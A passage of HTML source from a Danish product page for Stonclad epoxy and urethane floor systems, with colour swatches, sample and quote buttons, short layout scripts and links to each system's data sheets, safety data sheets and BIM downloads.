                                                            <li><img onclick="moveIt(16)" src="/media/4978/teal-blue-01266-eur_swatch.jpg" alt="Teal Blue 01266-EUR_Swatch.jpg" /><p>Teal Blue</p></li>
                                                            <li><img onclick="moveIt(17)" src="/media/4986/charcoal-01269-eur_swatch.jpg" alt="Charcoal 01269-EUR_Swatch.jpg" /><p>Charcoal</p></li>
                                                            <li><img onclick="moveIt(18)" src="/media/4979/green-01580-eur_swatch.jpg" alt="Green 01580-EUR_Swatch.jpg" /><p>Woodland Green</p></li>
                                                            <li><img onclick="moveIt(19)" src="/media/4985/blue-kemtile-001-swath-1.jpg" alt="Blue 01582-EUR_Swatch.JPG (1)" /><p>Brilliant Blue</p></li>
                                                            <li><img onclick="moveIt(20)" src="/media/4982/marygold-yellow-01583-kemtile-012-swath-1.jpg" alt="Yellow 01583-EUR_Swatch.jpg" /><p>Marigold Yellow</p></li>
                                                            <li><img onclick="moveIt(21)" src="/media/4983/orange-01583-eur_swatch.jpg" alt="Orange 01583-EUR_Swatch.jpg" /><p>Paprika</p></li>
                                                    </ul>
                                                </div>

                            </div>
                            <div id="testcp" runat="server" class="centreDivFormDesk">



                                    <div style="display: inline-grid;margin-top: 10px;padding-right: 25px;">
                                        <button id="ReqSampleBtn1" type="button" class="button" data-modal="modalOne">Anmod om en pr&#248;ve</button>
                                    </div>
                                    <div style="display: inline-grid;margin-top: 10px;padding-right: 25px;">
                                        <button id="GetQuoteBtn1" type="button" class="button" data-modal="modalOne">Anmod om et tilbud</button>
                                    </div>

                            </div>

                        </div>
                        <div class="mobileprod_top-after">
                            <div class="right" style="width: 100% !important; padding: 0px !important; margin-top: 10px;">
                                <div class="border">
                                    <p><b>Tilg&#230;ngelig i udvalgte systemer</b></p>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="productColorDataBoxRow">
                            <div class="productColorData" style="width: 100%;">
                                <div style="text-align: center;">
                                    <img class="productColorLinkImages" src='/media/8241/thumbnail-stonclad-colour-sheets.jpg' />
                                </div>
                                    <p style="text-align: center; color: black;"><a href='/media/8251/stonclad-colour-sheet-incl-uf-eu-2022.pdf' target='_blank'>Colour Sheet</a></p>
                                                            </div>
                                            </div>
                </div>



            <script type="text/javascript">
		$(document).ready(function() {

			var maxHeight = Math.max.apply(null, $(".pImage").map(function ()
			{
				return $(this).height();
			}).get());

			console.log(maxHeight);
			maxHeight = maxHeight * .85;
			console.log(maxHeight);
			$("#sliderDiv").height(maxHeight);


			$(window). resize(function(){
				$("#sliderDiv").removeAttr("style");
				$("#sliderDiv").attr("overflow","hidden");
				var maxHeight = Math.max.apply(null, $(".pImage").map(function ()
				{
					return $(this).height();
				}).get());

				maxHeight = maxHeight * .85;
				$("#sliderDiv").height(maxHeight);
			});
		});

            </script>

            <div class="col s12 m6 l7">
                <h1 class="productHeader">Stonclad</h1>
                    <h2 class="productHeader">H&#248;j styrke Kommerciel Gulvbel&#230;gning</h2>
                <p><span>Epoxy og urethan gulvbeskyttelse til tunge miljøer. Kemikalieafvisende, pletafvisende og slagfast. Kan konfigureres til at imødekomme behovet for antistatiske, og temperaturafhængige omgivelser. Miljøvenlige genanvendte glasanlæg til rådighed. Farvepaletten gør det også fleksibel nok til mindre industriområder.</span></p>
                <div class="mobileProductColorDataBoxRow">
                        <div class="productColorData" style="width: 100%;">
                            <div style="text-align: center;">
                                <img class="productColorLinkImages" src='/media/8241/thumbnail-stonclad-colour-sheets.jpg' />
                            </div>
                                <p style="text-align: center; color: black;"><a href='/media/8251/stonclad-colour-sheet-incl-uf-eu-2022.pdf' target='_blank'>Colour Sheet</a></p>
                                                    </div>
                                    </div>



                <div class="leftDivDesk">
                    <div class="product-image_nav">
                                <div>
                                    <h6>V&#230;lg produktlinje</h6>


                                    <div class="producttext2021">
                                        V&#230;lg produktfarve
                                    </div>
                                        <span class="bordertest">
                                            <div class="dot2021" onclick="GetSelectedProduct(84943, this)" style="background-color: #039be5 !important;">
                                                <div class="interior2021" style="font-size: 12px !important;">STONCLAD</div>
                                            </div>
                                        </span>
                                        <span class="bordertest">
                                            <div class="dot2021" onclick="GetSelectedProduct(84956, this)" style="background-color: #898989 !important;">
                                                <div class="interior2021" style="">UF</div>
                                            </div>
                                        </span>


                                </div>
                                        <div class="ulSwatch" id="84943" style="display: block">
                                            <ul id="colorSelect">
                                                    <li><img onclick="moveIt(0)" src="/media/1063/brick.jpg" alt="Stonclad brick.jpg" /><p>Brick Red</p></li>
                                                    <li><img onclick="moveIt(1)" src="/media/1064/charcoal.jpg" alt="Stonclad charcoal.jpg" /><p>Charcoal</p></li>
                                                    <li><img onclick="moveIt(2)" src="/media/1072/steel.jpg" alt="Stonclad steel.jpg" /><p>Steel Grey</p></li>
                                                    <li><img onclick="moveIt(3)" src="/media/1066/pewter.jpg" alt="Stonclad pewter.jpg" /><p>Pewter</p></li>
                                                    <li><img onclick="moveIt(4)" src="/media/1070/silver.jpg" alt="Stonclad silver.jpg" /><p>Silver Gray</p></li>
                                                    <li><img onclick="moveIt(5)" src="/media/2872/cool-shale-t.jpg" alt="Cool Shale T" /><p>Cool Shale</p></li>
                                                    <li><img onclick="moveIt(6)" src="/media/2873/mushroom-t.jpg" alt="Mushroom T" /><p>Mushroom</p></li>
                                                    <li><img onclick="moveIt(7)" src="/media/1062/desert.jpg" alt="Stonclad desert.jpg" /><p>Desert Tan</p></li>
                                                    <li><img onclick="moveIt(8)" src="/media/1069/sage.jpg" alt="Stonclad sage.jpg" /><p>Sage</p></li>
                                                    <li><img onclick="moveIt(9)" src="/media/1068/reef-green.jpg" alt="Stonclad reef-green.jpg" /><p>Reef Green</p></li>
                                                    <li><img onclick="moveIt(10)" src="/media/1073/teal.jpg" alt="Stonclad teal.jpg" /><p>Teal Blue</p></li>
                                                    <li><img onclick="moveIt(11)" src="/media/1071/slate.jpg" alt="Stonclad slate.jpg" /><p>Slate</p></li>
                                            </ul>
                                        </div>
                                        <div class="ulSwatch" id="84956" style="display: none">
                                            <ul id="colorSelect">
                                                    <li><img onclick="moveIt(12)" src="/media/4981/steel-grey-01260-eur_swatch.jpg" alt="Steel Grey 01260-EUR_Swatch.jpg" /><p>Steel Gray</p></li>
                                                    <li><img onclick="moveIt(13)" src="/media/4987/brick-red-01261-eur_swatch.jpg" alt="Brick Red 01261-EUR_Swatch.jpg" /><p>Brick Red</p></li>
                                                    <li><img onclick="moveIt(14)" src="/media/4984/desert-tan-01262-eur_swatch.jpg" alt="Desert Tan 01262-EUR_Swatch.jpg" /><p>Desert Tan</p></li>
                                                    <li><img onclick="moveIt(15)" src="/media/4980/pewter-01264-eur_swatch.jpg" alt="Pewter 01264-EUR_Swatch.jpg" /><p>Pewter</p></li>
                                                    <li><img onclick="moveIt(16)" src="/media/4978/teal-blue-01266-eur_swatch.jpg" alt="Teal Blue 01266-EUR_Swatch.jpg" /><p>Teal Blue</p></li>
                                                    <li><img onclick="moveIt(17)" src="/media/4986/charcoal-01269-eur_swatch.jpg" alt="Charcoal 01269-EUR_Swatch.jpg" /><p>Charcoal</p></li>
                                                    <li><img onclick="moveIt(18)" src="/media/4979/green-01580-eur_swatch.jpg" alt="Green 01580-EUR_Swatch.jpg" /><p>Woodland Green</p></li>
                                                    <li><img onclick="moveIt(19)" src="/media/4985/blue-kemtile-001-swath-1.jpg" alt="Blue 01582-EUR_Swatch.JPG (1)" /><p>Brilliant Blue</p></li>
                                                    <li><img onclick="moveIt(20)" src="/media/4982/marygold-yellow-01583-kemtile-012-swath-1.jpg" alt="Yellow 01583-EUR_Swatch.jpg" /><p>Marigold Yellow</p></li>
                                                    <li><img onclick="moveIt(21)" src="/media/4983/orange-01583-eur_swatch.jpg" alt="Orange 01583-EUR_Swatch.jpg" /><p>Paprika</p></li>
                                            </ul>
                                        </div>

                    </div>

                    <div id="testcp" runat="server" class="centreDivFormDesk">


                            <div style="display: inline-grid;margin-top: 10px;padding-right: 25px;">
                                <button id="ReqSampleBtn" type="button" class="button" data-modal="modalOne">Anmod om en pr&#248;ve</button>
                            </div>
                            <div style="display: inline-grid;margin-top: 10px;padding-right: 25px;">
                                <button id="GetQuoteBtn" type="button" class="button" data-modal="modalOne">Anmod om et tilbud</button>
                            </div>
                        <style>
                            .element {
                                display: inline-grid;
                                width: 200px;
                                margin-top: 10px;
                                padding-right: 25px;
                            }

                            .centreDivFormDesk {
                                text-align: inherit;
                            }



                            @media screen and (max-width: 500px) {


                                .centreDivFormDesk {
                                    text-align: center;
                                }
                            }
                        </style>

                    </div>

                </div>


            </div>
        </div>
    </div>

    <script>
		function GetSelectedProduct(ddlProduct, el) {

		$(".ulSwatch").hide();
		$(".dot2021").css("background-color","#898989 !important");
		$("#"+ ddlProduct).show();
		$(el).css("background-color","#039be5 !important")

	}
    </script>
    <!--product-top-->
        <div id="formula-links" class="formulaLinks">
            <ul class="flex">
                        <li>
                            <div class="padding">
                                                                    <i class="material-icons">
                                        ondemand_video
                                    </i>
                                <h3>Stonclad UT Video</h3>
                                <p>Se Stonclad UT installeret i et bryggeri.</p>
                                <a href="https://www.youtube.com/watch?v=DXL4fVMnM04&amp;t" rel=prettyPhoto target="_blank">Se med nu</a>
                            </div>
                        </li>
                        <li>
                            <div class="padding">
                                                                    <i class="material-icons">
                                        local_library
                                    </i>
                                <h3>Food &amp; Beverage Brochure</h3>
                                <p>Hygiejniske gulvsystemer</p>
                                <a href="/media/4459/stonhard-food-beverage-floor-brochure-final-by-page-for-web.pdf"  target="_blank">Se nu</a>
                            </div>
                        </li>
                        <li>
                            <div class="padding">
                                                                    <i class="material-icons">
                                        local_library
                                    </i>
                                <h3>BIM-bibliotek</h3>
                                <p>BIM-objekter til download til vores gulvsystem</p>
                                <a href="http://www.stonhard.dk/arkitekterdesignere/bim-library/"  target="_blank">Se BIM-biblioteket nu</a>
                            </div>
                        </li>
            </ul>
        </div>


    <div class="prod_bottom">
        <div class="prod_nav">
            <ul id="prodSubMenu">
                <a data-easing="linear" href="#formula-details">
                <li>Systemdetaljer</li></a>
                <a data-easing="linear" href="#feature-comp">
                <li>Produkt funktioner</li></a>
                <a data-easing="linear" href="#gallery">
                <li>Galleri</li></a>
                <a data-easing="linear" href="#case-studies">
                <li>Casestudier</li></a>
                <a data-easing="linear" href="#related">
                <li>Relaterede produkter</li></a>
            </ul>
        </div>

        <div id="formula-details" style="padding-top: 120px; margin-top: -120px;">
            <h2>Systemdetaljer</h2>

            <div class="formula-dd">
                <p><b>V&#230;lg et system</b></p>
                <select class="stonDrop">
                        <option value="84930">GS</option>
                        <option value="84931">UT</option>
                        <option value="84932">HT</option>
                        <option value="84933">UR</option>
                        <option value="84934">LT</option>
                        <option value="84935">GR</option>
                        <option value="84936">UF</option>
                        <option value="84937">G2</option>
                        <option value="84938">NM</option>
                        <option value="84939">XPRESS</option>
                        <option value="84940">UL</option>
                        <option value="84941">ESD</option>
                </select>
            </div>

            <div id="formula-tabs">
                <div id="tabs">
                    <div class="fresh">V&#230;lg et system</div>
                    <div class="norbContain">
                        <ul id="productTabs">
                                <li><a id="anchor-84930" href="#tabs-84930">GS</a></li>
                                <li><a id="anchor-84931" href="#tabs-84931">UT</a></li>
                                <li><a id="anchor-84932" href="#tabs-84932">HT</a></li>
                                <li><a id="anchor-84933" href="#tabs-84933">UR</a></li>
                                <li><a id="anchor-84934" href="#tabs-84934">LT</a></li>
                                <li><a id="anchor-84935" href="#tabs-84935">GR</a></li>
                                <li><a id="anchor-84936" href="#tabs-84936">UF</a></li>
                                <li><a id="anchor-84937" href="#tabs-84937">G2</a></li>
                                <li><a id="anchor-84938" href="#tabs-84938">NM</a></li>
                                <li><a id="anchor-84939" href="#tabs-84939">XPRESS</a></li>
                                <li><a id="anchor-84940" href="#tabs-84940">UL</a></li>
                                <li><a id="anchor-84941" href="#tabs-84941">ESD</a></li>
                        </ul>
                        <a data-easing="linear" href="#feature-comp" class="compareLink">Sammenlign muligheder</a>
                    </div>
                    <div class="accordion-right">
                            <div class="accordion-detail" id="tabs-84930">
                                <div class="formula-info">
                                    <h5>GS</h5>
                                    <p>Generelt service epoxy mørtelsystem, der bruger genbrugsglas og hurtigt vedvarende sojabaserede komponenter.</p>
                                    <div class="bottom">

                                        <input type="hidden" value="15" />
                                        <input type="hidden" value='Stonclad' />
                                        <input type="hidden" value='GS' />
                                        <input type="hidden" value='europe' />
                                        <section class="col-4">
                                            <h6>PDS</h6>
                                            <ul>
                                                    <li><a href="/media/6495/stonclad-gs-eu-eng.pdf">Stonclad GS EU- Eng.pdf</a></li>
                                                                                            </ul>
                                        </section>
                                        <section class="col-4">
                                            <h6>SDS</h6>
                                            <ul>
                                                    <li><a href="\ProductFiles\europe\Stonclad GS Part A SDS - da_DK.pdf">Stonclad GS Part A SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonclad GS Part B SDS - da_DK.pdf">Stonclad GS Part B SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonclad C-2 SDS - da_DK.pdf">Stonclad C-2 SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonclad Aggregate C-1 SDS - da_DK.pdf">Stonclad Aggregate C-1 SDS</a></li>
                                            </ul>
                                        </section>
                                                                                                                                <section class="col-4">
                                                    <h6>BIM</h6>
                                                    <ul>
                                                            <li><a href="#" onclick="showModal('/media/9904/stonhard_stonclad_gs-ht4.ifc','BIM Ny fil downloadet','ankush.tripathi@stonhard.com,')">Download IFC</a></li>
                                                            <li><a href="#" onclick="showModal('/media/9784/stonhard_stonclad_gs-ht4.rvt','BIM Ny fil downloadet','ankush.tripathi@stonhard.com,')">Download Revit</a></li>
                                                                                                                        <li><a href="https://www.stonhard.dk/arkitekterdesignere/resouce-colour-samples/stonclad-gs-ht4/" target="_blank">Teksturfarver</a></li>


                                                    </ul>
                                                </section>
                                    </div>
                                </div>
                            </div>
                            <div class="accordion-detail" id="tabs-84931">
                                <div class="formula-info">
                                    <h5>UT</h5>
                                    <p>Glittet polyurethan, tekstureret mørtelsystem designet til at modstå varmechok og temperaturændringer.</p>
                                    <div class="bottom">

                                        <input type="hidden" value="15" />
                                        <input type="hidden" value='Stonclad' />
                                        <input type="hidden" value='UT' />
                                        <input type="hidden" value='europe' />
                                        <section class="col-4">
                                            <h6>PDS</h6>
                                            <ul>
                                                    <li><a href="/media/6487/stonclad-ut-pds-eu-eng.pdf">Stonclad UT EU- Eng.pdf</a></li>
                                                                                            </ul>
                                        </section>
                                        <section class="col-4">
                                            <h6>SDS</h6>
                                            <ul>
                                                    <li><a href="\ProductFiles\europe\Stonclad C-2 SDS - da_DK.pdf">Stonclad C-2 SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonclad UT Part C SDS - da_DK.pdf">Stonclad UT Part C SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonclad UT Part ISO SDS - da_DK.pdf">Stonclad UT Part ISO SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonclad UT Polyol SDS - da_DK.pdf">Stonclad UT Polyol SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonseal UT7 ISO SDS - da_DK.pdf">Stonseal UT7 ISO SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonseal UT7 POLYOL SDS - da_DK.pdf">Stonseal UT7 POLYOL SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonshield Broadcast Aggregate Part C SDS - da_DK.pdf">Stonshield Broadcast Aggregate Part C SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonclad Texture 3 - UT light SDS - da_DK.pdf">Stonclad Texture 3 - UT light SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonclad Texture 8 - UT medium SDS - da_DK.pdf">Stonclad Texture 8 - UT medium SDS</a></li>
                                            </ul>
                                        </section>
                                                                                                                                <section class="col-4">
                                                    <h6>BIM</h6>
                                                    <ul>
                                                            <li><a href="#" onclick="showModal('/media/9901/stonhard_stonclad_ut.ifc','BIM Ny fil downloadet','ankush.tripathi@stonhard.com,')">Download IFC</a></li>
                                                            <li><a href="#" onclick="showModal('/media/9788/stonhard_stonclad_ut.rvt','BIM Ny fil downloadet','ankush.tripathi@stonhard.com,')">Download Revit</a></li>
                                                                                                                        <li><a href="https://www.stonhard.dk/arkitekterdesignere/resouce-colour-samples/stonclad-ut/" target="_blank">Teksturfarver</a></li>


                                                    </ul>
                                                </section>
                                    </div>
                                </div>
                            </div>
                            <div class="accordion-detail" id="tabs-84932">
                                <div class="formula-info">
                                    <h5>HT</h5>
                                    <p>Ultrakorrosionsbestandigt epoxymørtelsystem, der kan modstå varmechok og temperaturændringer</p>
                                    <div class="bottom">

                                        <input type="hidden" value="15" />
                                        <input type="hidden" value='Stonclad' />
                                        <input type="hidden" value='HT' />
                                        <input type="hidden" value='europe' />
                                        <section class="col-4">
                                            <h6>PDS</h6>
                                            <ul>
                                                    <li><a href="/media/6497/stonclad-ht-eu-eng.pdf">Stonclad HT EU- Eng.pdf</a></li>
                                                                                            </ul>
                                        </section>
                                        <section class="col-4">
                                            <h6>SDS</h6>
                                            <ul>
                                                    <li><a href="\ProductFiles\europe\Stonclad C-2 SDS - da_DK.pdf">Stonclad C-2 SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonclad HT AGG C-1 SDS - da_DK.pdf">Stonclad HT AGG C-1 SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonclad HT Part A SDS - da_DK.pdf">Stonclad HT Part A SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonclad HT Part B SDS - da_DK.pdf">Stonclad HT Part B SDS</a></li>
                                            </ul>
                                        </section>
                                                                                                                    </div>
                                </div>
                            </div>
                            <div class="accordion-detail" id="tabs-84933">
                                <div class="formula-info">
                                    <h5>UR</h5>
                                    <p>Polyurethan mørtel gulvbelægning som kan modstå høje vandtemperaturer over lang tid.  Malede overflader forøger rengøringsvenligheden.</p>
                                    <div class="bottom">

                                        <input type="hidden" value="15" />
                                        <input type="hidden" value='Stonclad' />
                                        <input type="hidden" value='UR' />
                                        <input type="hidden" value='europe' />
                                        <section class="col-4">
                                            <h6>PDS</h6>
                                            <ul>
                                                    <li><a href="/media/6489/stonclad-ur-pds-eu-eng.pdf">Stonclad UR EU- Eng.pdf</a></li>
                                                                                            </ul>
                                        </section>
                                        <section class="col-4">
                                            <h6>SDS</h6>
                                            <ul>
                                                    <li><a href="\ProductFiles\europe\Stonclad C-2 SDS - da_DK.pdf">Stonclad C-2 SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonclad UR C-1 SDS - da_DK.pdf">Stonclad UR C-1 SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonclad UR ISO SDS - da_DK.pdf">Stonclad UR ISO SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonclad UR Polyol Resin SDS - da_DK.pdf">Stonclad UR Polyol Resin SDS</a></li>
                                            </ul>
                                        </section>
                                            <section class="col-4">
                                                <h6>EPD</h6>
                                                <ul>
                                                        <li><a href="/media/10330/epd-stonclad-ur-eu-2024oct.pdf">EPD - Stonclad UR EU - 2024Oct.pdf</a></li>
                                                </ul>
                                            </section>
                                                                                                                                <section class="col-4">
                                                    <h6>BIM</h6>
                                                    <ul>
                                                            <li><a href="#" onclick="showModal('/media/9902/stonhard_stonclad_ur-ht4.ifc','BIM Ny fil downloadet','ankush.tripathi@stonhard.com,')">Download IFC</a></li>
                                                            <li><a href="#" onclick="showModal('/media/9785/stonhard_stonclad_ur-ht4.rvt','BIM Ny fil downloadet','ankush.tripathi@stonhard.com,')">Download Revit</a></li>
                                                                                                                        <li><a href="https://www.stonhard.dk/arkitekterdesignere/resouce-colour-samples/stonclad-ur-ht4/" target="_blank">Teksturfarver</a></li>


                                                    </ul>
                                                </section>
                                    </div>
                                </div>
                            </div>
                            <div class="accordion-detail" id="tabs-84934">
                                <div class="formula-info">
                                    <h5>LT</h5>
                                    <p>Et epoxygulvsystem til en bred vifte af virksomheder. Med flere lag kvarts for at give øget slidstyrke og et skridsikkert gulv. Systemet kan installeres fra 3 mm tykkelse, og  performer godt i miljøer, hvor alt fra fod til mellemstort materiale transporteres.</p>
                                    <div class="bottom">

                                        <input type="hidden" value="15" />
                                        <input type="hidden" value='Stonclad' />
                                        <input type="hidden" value='LT' />
                                        <input type="hidden" value='europe' />
                                        <section class="col-4">
                                            <h6>PDS</h6>
                                            <ul>
                                                    <li><a href="/media/6493/stonclad-lt-eu-eng.pdf">Stonclad  LT EU- Eng.pdf</a></li>
                                                                                            </ul>
                                        </section>
                                        <section class="col-4">
                                            <h6>SDS</h6>
                                            <ul>
                                                    <li><a href="\ProductFiles\europe\STONCLAD LT PRIMER    BASECOAT Amine - da_DK.pdf">STONCLAD LT PRIMER    BASECOAT Amine</a></li>
                                                    <li><a href="\ProductFiles\europe\STONCLAD LT Aggregate - da_DK.pdf">STONCLAD LT Aggregate</a></li>
                                                    <li><a href="\ProductFiles\europe\STONCLAD LT PRIMER   BASECOAT Resin  - da_DK.pdf">STONCLAD LT PRIMER   BASECOAT Resin </a></li>
                                            </ul>
                                        </section>
                                                                                                                    </div>
                                </div>
                            </div>
                            <div class="accordion-detail" id="tabs-84935">
                                <div class="formula-info">
                                    <h5>GR</h5>
                                    <p>Generelt service epoxy mørtelsystem, der bruger genbrugsglas og hurtigt vedvarende sojabaserede komponenter.</p>
                                    <div class="bottom">

                                        <input type="hidden" value="15" />
                                        <input type="hidden" value='Stonclad' />
                                        <input type="hidden" value='GR' />
                                        <input type="hidden" value='europe' />
                                        <section class="col-4">
                                            <h6>PDS</h6>
                                            <ul>
                                                    <li><a href="/media/6491/stonclad-gr-eu-eng.pdf">Stonclad GR EU- Eng.pdf</a></li>
                                                                                            </ul>
                                        </section>
                                        <section class="col-4">
                                            <h6>SDS</h6>
                                            <ul>
                                                    <li><a href="\ProductFiles\europe\Stonclad C-2 SDS - da_DK.pdf">Stonclad C-2 SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonclad GR Amine SDS - da_DK.pdf">Stonclad GR Amine SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonclad GR C-1 Aggregate SDS - da_DK.pdf">Stonclad GR C-1 Aggregate SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonclad GR Resin SDS - da_DK.pdf">Stonclad GR Resin SDS</a></li>
                                            </ul>
                                        </section>
                                                                                                                    </div>
                                </div>
                            </div>
                            <div class="accordion-detail" id="tabs-84936">
                                <div class="formula-info">
                                    <h5>UF</h5>
                                    <p>Polyurethan mørtel gulvbelægning med skridsikker overflade, udviklet med kort installationstid til fødevareindustrien og drikkevare produktionsvirksomheder.</p>
                                    <div class="bottom">

                                        <input type="hidden" value="15" />
                                        <input type="hidden" value='Stonclad' />
                                        <input type="hidden" value='UF' />
                                        <input type="hidden" value='europe' />
                                        <section class="col-4">
                                            <h6>PDS</h6>
                                            <ul>
                                                    <li><a href="/media/6498/stonclad-uf-pds-eu-eng.pdf">Stonclad UF EU-Eng.pdf</a></li>
                                                                                            </ul>
                                        </section>
                                        <section class="col-4">
                                            <h6>SDS</h6>
                                            <ul>
                                                    <li><a href="\ProductFiles\europe\STONCLAD UF ISOCYANATE_SDS - da_DK.pdf">STONCLAD UF ISOCYANATE_SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonclad UF Cove Base ISO SDS - da_DK.pdf">Stonclad UF Cove Base ISO SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonclad UF Cove Base Polyol SDS - da_DK.pdf">Stonclad UF Cove Base Polyol SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonclad UF Part C-1 SDS - da_DK.pdf">Stonclad UF Part C-1 SDS</a></li>
                                            </ul>
                                        </section>
                                                                                                                                <section class="col-4">
                                                    <h6>BIM</h6>
                                                    <ul>
                                                            <li><a href="#" onclick="showModal('/media/9903/stonhard_stonclad_uf.ifc','BIM Ny fil downloadet','ankush.tripathi@stonhard.com,')">Download IFC</a></li>
                                                            <li><a href="#" onclick="showModal('/media/9786/stonhard_stonclad_uf.rvt','BIM Ny fil downloadet','ankush.tripathi@stonhard.com,')">Download Revit</a></li>
                                                                                                                        <li><a href="https://www.stonhard.dk/arkitekterdesignere/resouce-colour-samples/stonclad-uf/" target="_blank">Teksturfarver</a></li>


                                                    </ul>
                                                </section>
                                    </div>
                                </div>
                            </div>
                            <div class="accordion-detail" id="tabs-84937">
                                <div class="formula-info">
                                    <h5>G2</h5>
                                    <p>Generel service urethan mørtel system anvender genanvendeligt glas, og er formuleret specielt til mad og drikkevareindustrien.</p>
                                    <div class="bottom">

                                        <input type="hidden" value="15" />
                                        <input type="hidden" value='Stonclad' />
                                        <input type="hidden" value='G2' />
                                        <input type="hidden" value='europe' />
                                        <section class="col-4">
                                            <h6>PDS</h6>
                                            <ul>
                                                    <li><a href="/media/6494/stonclad-g2-eu-eng.pdf">Stonclad G2 EU- Eng.pdf</a></li>
                                                                                            </ul>
                                        </section>
                                        <section class="col-4">
                                            <h6>SDS</h6>
                                            <ul>
                                                    <li><a href="\ProductFiles\europe\Stonclad C-2 SDS - da_DK.pdf">Stonclad C-2 SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonclad G2 C-1 MSDS - da_DK.pdf">Stonclad G2 C-1 MSDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonclad G2 ISO SDS - da_DK.pdf">Stonclad G2 ISO SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonclad G2 Polyol Resin SDS - da_DK.pdf">Stonclad G2 Polyol Resin SDS</a></li>
                                            </ul>
                                        </section>
                                                                                                                    </div>
                                </div>
                            </div>
                            <div class="accordion-detail" id="tabs-84938">
                                <div class="formula-info">
                                    <h5>NM</h5>
                                    <p>Stonclad NM er et fire-komponent, glittet novolac epoxy mørtelsystem, der er holdbart, resistent over for kemiske angreb og er langtidsholdbart</p>
                                    <div class="bottom">

                                        <input type="hidden" value="15" />
                                        <input type="hidden" value='Stonclad' />
                                        <input type="hidden" value='NM' />
                                        <input type="hidden" value='europe' />
                                        <section class="col-4">
                                            <h6>PDS</h6>
                                            <ul>
                                                    <li><a href="/media/6496/stonclad-nm-eu-eng.pdf">Stonclad NM EU- Eng.pdf</a></li>
                                                                                            </ul>
                                        </section>
                                        <section class="col-4">
                                            <h6>SDS</h6>
                                            <ul>
                                                    <li><a href="\ProductFiles\europe\Stonclad C-2 SDS - da_DK.pdf">Stonclad C-2 SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonclad C1 - da_DK.pdf">Stonclad C1</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonclad NM Amine SDS - da_DK.pdf">Stonclad NM Amine SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonclad NM Resin SDS - da_DK.pdf">Stonclad NM Resin SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonclad Aggregate C-1 SDS - da_DK.pdf">Stonclad Aggregate C-1 SDS</a></li>
                                            </ul>
                                        </section>
                                                                                                                    </div>
                                </div>
                            </div>
                            <div class="accordion-detail" id="tabs-84939">
                                <div class="formula-info">
                                    <h5>XPRESS</h5>
                                    <p>Et metylmetakrylat glittet system, der er slagfast, kemikalieafvisende og slidstærkt, med et tweed design til hurtige installationer.</p>
                                    <div class="bottom">

                                        <input type="hidden" value="15" />
                                        <input type="hidden" value='Stonclad' />
                                        <input type="hidden" value='Xpress' />
                                        <input type="hidden" value='europe' />
                                        <section class="col-4">
                                            <h6>PDS</h6>
                                            <ul>
                                                    <li><a href="/media/6485/stonclad-xpress-sl-eu-eng.pdf">Stonclad  Xpress SL EU- Eng.pdf</a></li>
                                                    <li><a href="/media/6488/stonclad-xpress-tr-eu-eng.pdf">Stonclad  Xpress TR EU- Eng.pdf</a></li>
                                                                                            </ul>
                                        </section>
                                        <section class="col-4">
                                            <h6>SDS</h6>
                                            <ul>
                                                    <li><a href="\ProductFiles\europe\Stonblend GSI Part C SDS - da_DK.pdf">Stonblend GSI Part C SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Xpress Catalyst SDS - da_DK.pdf">Xpress Catalyst SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Xpress Cove Gel SDS - da_DK.pdf">Xpress Cove Gel SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Xpress Primer SDS - da_DK.pdf">Xpress Primer SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Xpress Sealer SDS - da_DK.pdf">Xpress Sealer SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Xpress Solvent SDS - da_DK.pdf">Xpress Solvent SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Xpress Undercoat SDS - da_DK.pdf">Xpress Undercoat SDS</a></li>
                                            </ul>
                                        </section>
                                                                                                                    </div>
                                </div>
                            </div>
                            <div class="accordion-detail" id="tabs-84940">
                                <div class="formula-info">
                                    <h5>UL</h5>
                                    <p>Selvnivellerende polyuretan mørtelsystem, der er udviklet til tørre fødevarebehandlingsområder og andre hurtige industrielle anvendelser.</p>
                                    <div class="bottom">

                                        <input type="hidden" value="15" />
                                        <input type="hidden" value='Stonclad' />
                                        <input type="hidden" value='UL' />
                                        <input type="hidden" value='europe' />
                                        <section class="col-4">
                                            <h6>PDS</h6>
                                            <ul>
                                                    <li><a href="/media/6486/stonclad-ul-eu-eng.pdf">Stonclad UL EU- Eng.pdf</a></li>
                                                                                            </ul>
                                        </section>
                                        <section class="col-4">
                                            <h6>SDS</h6>
                                            <ul>
                                                    <li><a href="\ProductFiles\europe\Stonclad C-2 SDS - da_DK.pdf">Stonclad C-2 SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonclad UL C-1 SDS - da_DK.pdf">Stonclad UL C-1 SDS</a></li>
